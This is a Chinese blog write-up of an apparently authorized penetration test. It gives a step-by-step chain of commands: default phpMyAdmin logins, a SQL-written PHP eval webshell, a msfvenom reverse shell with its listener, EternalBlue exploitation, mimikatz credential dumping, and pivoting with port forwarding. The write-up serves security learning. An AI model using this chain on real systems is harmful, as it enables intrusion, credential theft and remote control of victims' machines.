前几天公司接到一个授权的合法渗透测试任务,时间紧、任务重,速度开工!

老规矩,nmap先走一波:

nmap -sS -p 1-65535 -v IP

看起来是台边界的出口机子 经常遇到这样的机子一般都很弱。其中 55 端口跑着 http服务,映入眼帘竟是目录遍历漏洞,通过分析目录找到phpmyadmin

默认 phpMyAdmin:

用户名 root ,密码 root 或无需密码登陆。

版本 2.11.3~2.11.4:

用户名 'localhost'@'@" 登陆,无需密码。

版本 2.11.9.2:

用户名 root ,无需密码登陆。

果不其然,用空密码登入后版本为2.11.9.2:利用在遍历目录发现的绝对路径信息写入webshell:

select '<?php@eval($_POST[anquanzushiye]);?>' INTO OUTFILE 'd:/wamp/www/aqzsy.php';

看了进程没有杀毒 直接丢了一个msf反弹马上去

生成安全测试控制工具:

msfvenom -p windows/meterpreter/reverse_tcp--arch x86 --platform windows LHOST=外网IP LPORT=8888 -f exe >/aqzsy.exe

设置监听方式:

use exploit/multi/handler

show options

set payload windows/meterpreter/reverse_tcp

set lhost 外网IP

set lport 8888

run

查看运行安全测试控制工具的用户:

getuid

查看是否是虚拟机:

run checkvm

Xp系统,开始感觉是应该是虚拟机 有点怀疑是蜜罐。来都来了,就看看内网怎么样吧…

查看网段信息:

meterpreter > run get_local_subnets

将内网IP段添加至路由表:

run autoroute -s 内网IP/24



扫描常见端口:

use auxiliary/scanner/portscan/tcp

show options

set rhosts

set ports 常见弱点端口

run

使用MSF检测IP段MS17010漏洞:

use auxiliary/scanner/smb/smb_ms17_010

show options

set rhosts IP段/24

set threads 50

run

安全检测脆弱主机:

use exploit/windows/smb/ms17_010_eternalblue

set rhost ip

run

使用mimikatz获取明文密码:

load mimikatz

wdigest

通过MS1701获得的两台主机密码均一致。

端口转发:

bavsphere控制台的172.16.1.210的443端口转发出来

portfwd add -l 2280 -r 内网ip -p 44

完

本文章来自团队成员R3start分享,仅供白帽子、安全爱好者研究学习,对于用于非法途径的行为,发布者及作者不承担任何责任。

我们建立了一个以知识共享为主的 免费精品 知识星球,旨在通过相互交流,促进资源分享和信息安全建设,为以此为生的工作者、即将步入此行业的学生等人士提供绵薄之力。目前星球已发布上千篇精品安全技术文章、教程、工具等内容,已加入上百位安全圈大咖及数千位安全从业者,期待在此共同与你交流。

如果你是安全行业精英,可以加入我们的微信群,目前聚集了来自全球的信息安全公司CEO,安全部门主管,技术总监,信安创业者,网络安全专家,安全实验室负责人,公司HR等。在这里将获得更多与安全大咖们面对面交流的机会,最新的安全动态,更真实的高薪信息安全岗位,更高效率的技术交流空间。可以扫码添加我的微信,需提供真实有效的公司名称+姓名,验证通过后可加入···

如有侵权请联系:admin#unsafe.sh